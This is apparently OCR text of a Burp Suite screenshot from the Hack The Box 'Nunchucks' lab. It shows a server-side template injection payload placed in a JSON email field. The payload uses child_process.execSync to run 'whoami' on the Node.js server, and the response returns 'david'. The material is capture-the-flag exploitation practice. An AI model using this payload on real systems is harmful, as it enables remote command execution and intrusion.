 192.168.100.61
10.10.14.13
10.10.11.122 - Nunchucks
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SSTI Node.js × +
Send Cancel < > Target: https://store.nunchucks.htb HTTP/1 ?
Request
Pretty Raw Hex \n
16 Te: trailers
17 Connection: close
18
19 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('whoami')\")()}}@oldb.htb"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Nov 2023 14:55:57 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 89
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"59-AaGzvAK6A4ACKnZ8P1lOV4ztWNk"
9
10 {
"response":"You will receive updates on the following email address: david\n@oldb.htb."
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 7
Done 327 bytes | 441 millis